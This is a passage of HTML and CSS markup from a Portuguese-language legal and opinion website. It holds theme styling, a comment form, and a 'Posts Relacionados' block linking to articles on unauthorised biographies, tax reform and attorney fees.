					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_80 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_80"><h3 class="tdm-title tdm-title-sm">Comentários</h3></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_81 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_81" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

.tdi_81{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdi_81 cite,
        .tdi_81 cite a{
            color: #000000;
        }.tdi_81 cite a:hover{
            color: #e12500;
        }.tdi_81 .comment-link{
            color: #666666;
        
            display: inline-block;
        }.tdi_81 .comment-link:hover{
            color: #666666;
        }.tdi_81 .comment-content{
            color: #666666;
        }.tdi_81 .comment-reply-link{
            color: #e12500;
        
            font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_81 .comment-edit-link{
            color: #e12500;
        }.tdi_81 .comment-edit-link:hover{
            color: #e12500;
        }.tdi_81 .comment-reply-link:hover,
        .tdi_81 #cancel-comment-reply-link:hover,
        .tdi_81 .logged-in-as a:hover{
            color: #e12500;
        }.tdi_81 .comment{
            border-bottom-style: dashed;
        }.tdi_81 .comment .children{
            border-top-style: dashed;
        }.tdi_81 .comment-reply-title{
            color: #000000;
        
            font-size:19px !important;line-height:1.4 !important;text-transform:lowercase !important;
        }.tdi_81 .comment-form-cookies-consent label,
        .tdi_81 .logged-in-as,
        .tdi_81 .logged-in-as a{
            color: #666666;
        }.tdi_81 input[type=text],
        .tdi_81 textarea{
            color: #000000;
        
            font-size:14px !important;line-height:2.6 !important;
        }.tdi_81 input[type=text]::placeholder,
        .tdi_81 textarea::placeholder{
            color: #666666;
        }.tdi_81 input[type=text]:-ms-input-placeholder,
        .tdi_81 textarea:-ms-input-placeholder{
            color: #666666 !important;
        }.tdi_81 .comment-form .submit{
            background-color: #e12500;
        
            font-size:12px !important;line-height:1.8 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_81 .comment-form .submit:hover{
            background-color: #e12500;
        }.tdi_81 cite{
            font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;
        }.tdi_81 .comment-link,
        .tdi_81 .comment-edit-link{
            font-size:12px !important;
        }.tdi_81 .comment-content p{
            font-size:14px !important;
        }.tdi_81 .comment-form-cookies-consent label,
        .tdi_81 .logged-in-as,
        .tdi_81 .logged-in-as a,
        .tdi_81 .td-closed-comments{
            font-size:14px !important;line-height:1.2 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .comment{
            border-bottom-style: dotted;
        }.tdi_81 .comment .children{
            border-top-style: dotted;
        }.tdi_81 cite{
            font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
        }.tdi_81 .comment-reply-title{
            font-size:17px !important;line-height:1.4 !important;text-transform:lowercase !important;letter-spacing:0px !important;
        }.tdi_81 .comment-form .submit{
            font-size:12px !important;line-height:1.8 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_81 .comment-reply-title{
            font-size:17px !important;line-height:1.4 !important;text-transform:lowercase !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/imparcialidade-e-neutralidade-uma-distincao-relevante/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.contraditor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comentário:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comentário:</label>
                            <div class="td-warning-comment">Digite seu comentário</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Nome:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Nome:*</label>
                                <div class="td-warning-author">Digite seu nome aqui</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">Endereço de email inválido</div>
                                <div class="td-warning-email">Digite seu endereço de email aqui</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Webiste:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Webiste:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Salvar meu nome, email e website neste browser para a próxima vez que eu comentar.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postar comentário" /> <input type='hidden' name='comment_post_ID' value='1750' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div><div class="vc_row_inner tdi_83  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_83,
				.tdi_83 .tdc-inner-columns{
				    display: block;
				}.tdi_83 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_83{
margin-right:0px !important;
margin-bottom:60px !important;
margin-left:0px !important;
position:relative;
}

.tdi_83 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_82_rand_style td-element-style" ><style>
.tdi_82_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 .vc_column-inner > .wpb_wrapper,
				.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_85{
justify-content:center !important;
text-align:center !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_86 td-flb-margin-left td-pb-border-top td-medicine-pro-quick td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_86 .td-module-thumb{
					height: 200px;
				
					margin-left: -0px;
				}.tdi_86 .td_module_wrap{
					margin-bottom: 30px;
				}.tdi_86 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_86.td_with_ajax_pagination .td-next-prev-wrap{
				    top: 0;
				
				    margin: 20px 20px 0 0;
				}.tdi_86 .entry-thumb{
					background-position: center 50%;
				}.tdi_86 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_86 .td-post-vid-time{
					display: inline-block;
				}.tdi_86 .td-post-category{
					margin: -26px 0 0 0;
				
					padding: 0px;
				
					display: inline-block;
				
					font-family:Roboto !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				}.tdi_86 .td-module-meta-info{
					top: auto;
                    bottom: 0;
				
					margin: 0 0  -10px 10px;
				
					padding: 0 50px 20px 20px;
				
					background-color: rgba(0,0,0,0.6);
				}.tdi_86 .entry-title{
					margin: 0px;
				
					font-family:Merriweather !important;font-size:15px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_86 .td-excerpt{
					margin: 18px 0 0 0;
				
					display: none;
				
					color: #555555;
				}.tdi_86 .td-author-date{
					display: none;
				}.tdi_86 .td-post-author-name{
					display: none;
				}.tdi_86 .td-post-date,
				.tdi_86 .td-post-author-name span{
					display: none;
				
					color: #555555;
				}.tdi_86 .entry-review-stars{
					display: none;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .td-block-title a,
				.tdi_86 .td-block-title span{
					font-family:Merriweather !important;font-size:24px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_86 .td-subcat-list a,
				.tdi_86 .td-subcat-dropdown span,
				.tdi_86 .td-subcat-dropdown a{
					font-family:Merriweather !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_86 .td-load-more-wrap a{
					font-family:Merriweather !important;
				}.tdi_86 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: #e02500;
				}.tdi_86 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_86 .td_module_wrap:hover .td-module-title a{
					color: #ffffff;
				
				    box-shadow: inset 0 -3px 0 0 #e02500;
				}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td-module-thumb{
					height: 180px;
				}.tdi_86 .td-post-category{
					margin: -24px 0 0 0;
				}.tdi_86 .td-module-meta-info{
					padding: 0 30px 20px 20px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_86 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #e02500;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .td-module-thumb{
					height: 140px;
				}.tdi_86 .td_module_wrap{
					margin-bottom: 15px;
				}.tdi_86 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_86 .td-post-category{
					margin: -20px 0 0 0;
				}.tdi_86 .td-module-meta-info{
					margin: 0 0  -5px 5px;
				
					padding: 0 12px 12px 12px;
				}.tdi_86 .td-block-title a,
				.tdi_86 .td-block-title span{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_86 .entry-title{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_86 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #e02500;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td_module_wrap{
					margin-bottom: 40px;
				}.tdi_86 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_86 .td-post-category{
					margin: -24px 0 0 0;
				}.tdi_86 .td-module-meta-info{
					padding: 0 60px 20px 20px;
				}.tdi_86 .td-block-title a,
				.tdi_86 .td-block-title span{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_86 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #e02500;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"image_align":"center","meta_info_align":"bottom","modules_height":"eyJhbGwiOiIyMDAiLCJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","image_size":"td_1068x0","image_margin":"0","limit":"3","meta_margin":"eyJhbGwiOiIwIDAgIC0xMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAgLTVweCA1cHgifQ==","art_title":"0","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"600","title_txt":"#ffffff","title_txt_hover":"#ffffff","all_underline_color":"#e02500","all_underline_height":"eyJwb3J0cmFpdCI6IjMiLCJwaG9uZSI6IjMiLCJhbGwiOiIzIn0=","image_radius":"","modules_category":"above","modules_category_margin":"eyJhbGwiOiItMjZweCAwIDAgMCIsImxhbmRzY2FwZSI6Ii0yNHB4IDAgMCAwIiwicG9ydHJhaXQiOiItMjBweCAwIDAgMCIsInBob25lIjoiLTI0cHggMCAwIDAifQ==","modules_category_padding":"0","f_cat_font_family":"521","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"#e02500","f_meta_font_family":"","f_meta_font_weight":"","f_meta_font_transform":"","date_txt":"#555555","f_ex_font_family":"","f_ex_font_weight":"","ex_txt":"#555555","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","meta_bg":"rgba(0,0,0,0.6)","meta_padding":"eyJhbGwiOiIwIDUwcHggMjBweCAyMHB4IiwibGFuZHNjYXBlIjoiMCAzMHB4IDIwcHggMjBweCIsInBvcnRyYWl0IjoiMCAxMnB4IDEycHggMTJweCIsInBob25lIjoiMCA2MHB4IDIwcHggMjBweCJ9","category_id":"","tdc_css":"[base64]","sort":"","el_class":"td-medicine-pro-quick","custom_title":"Posts Relacionados","block_template_id":"td_block_template_2","f_header_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjEiLCJwaG9uZSI6IjIxIn0=","f_header_font_line_height":"1.2","f_header_font_family":"373","f_header_font_weight":"800","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"preload","modules_space":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJwaG9uZSI6IjQwIn0=","f_ajax_font_family":"373","f_ajax_font_weight":"700","f_ajax_font_transform":"uppercase","f_ajax_font_size":"11","f_more_font_family":"373","block_type":"td_flex_block_2","separator":"","custom_url":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","nextprev_position":"top","nextprev":"","image_alignment":"50","image_margin_right":"","image_margin_forced":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_middle":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_txt":"","com_icon":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
block_tdi_86.td_column_number = "1";
block_tdi_86.block_type = "td_flex_block_2";
block_tdi_86.post_count = "3";
block_tdi_86.found_posts = "334";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "112";
tdBlocksArray.push(block_tdi_86);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Posts Relacionados</span></h4></div></div><div class="td-block-inner-pagination"><div id=tdi_86 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.contraditor.com/o-caso-das-biografias-nao-autorizadas-um-paralelo-entre-brasil-e-alemanha/" rel="bookmark" class="td-image-wrap " title="O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.contraditor.com/wp-content/uploads/2023/08/mulher-writining-em-um-caderno-1068x751.jpeg')" ></span></a></div>
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/o-caso-das-biografias-nao-autorizadas-um-paralelo-entre-brasil-e-alemanha/" rel="bookmark" title="O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA">O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA</a></h3>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.contraditor.com/reforma-tributaria-chega-o-senado-e-podera-aumentar-as-desigualdades-e-onerar-ainda-mais-os-pobres/" rel="bookmark" class="td-image-wrap " title="Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.contraditor.com/wp-content/uploads/2023/08/senado-7-jul-2021-2-768x512-1.jpeg')" ></span></a></div>
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/opiniao/" class="td-post-category">Opinião</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/reforma-tributaria-chega-o-senado-e-podera-aumentar-as-desigualdades-e-onerar-ainda-mais-os-pobres/" rel="bookmark" title="Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres">Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres</a></h3>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.contraditor.com/hidra-hercules-o-novo-ministro-e-os-honorarios-sucumbenciais/" rel="bookmark" class="td-image-wrap " title="HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.contraditor.com/wp-content/uploads/2023/08/hidra-de-lerna-historia-e-curiosidades-sobre-o-monstro-mitologico-1068x748.jpg')" ></span></a></div>
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/advocacia-e-processo/" class="td-post-category">Advocacia e Processo</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/hidra-hercules-o-novo-ministro-e-os-honorarios-sucumbenciais/" rel="bookmark" title="HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS">HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS</a></h3>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span6 td-is-sticky">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_88{
margin-top:20px !important;
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_88{
margin-top:0px !important;
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_89 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

.tdi_89{
margin-bottom:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
margin-bottom:0px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_90 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90 .tdm-title{
					font-family:Merriweather !important;font-size:19px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90 .tdm-title{
					font-family:Merriweather !important;font-size:17px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_90"><h3 class="tdm-title tdm-title-sm">Últimos Posts</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_91 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_91" >
<style>

/* inline tdc_css att */

.tdi_91{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91{
margin-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_91 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_91 .entry-thumb{
					background-position: center 50%;
				}.tdi_91 .td-image-container{
				 	flex: 0 0 32%;
				 	width: 32%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_91 .td-image-container,
				.ie11 .tdi_91 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_91 .td-module-container{
					flex-direction: row;
				
					padding: 10px;
				}.ie10 .tdi_91 .td-module-meta-info,
				.ie11 .tdi_91 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_91 .td-module-meta-info{
					padding: 0 0  0 10px;
				}.tdi_91 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 6px;
					margin-bottom: 6px;
				}.tdi_91 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_91 .td-module-container:before{
					bottom: -6px;
				}.tdi_91 .entry-thumb,
				.tdi_91 .entry-thumb:before,
				.tdi_91 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_91 .td-post-vid-time{
					display: block;
				}.tdi_91 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_91 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_91 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_91 .td-read-more{
					display: none;
				}.tdi_91 .td-author-date{
					display: inline;
				}.tdi_91 .td-post-date,
				.tdi_91 .td-post-author-name span{
					display: none;
				}.tdi_91 .entry-review-stars{
					display: none;
				}.tdi_91 .td-icon-star,
                .tdi_91 .td-icon-star-empty,
                .tdi_91 .td-icon-star-half{
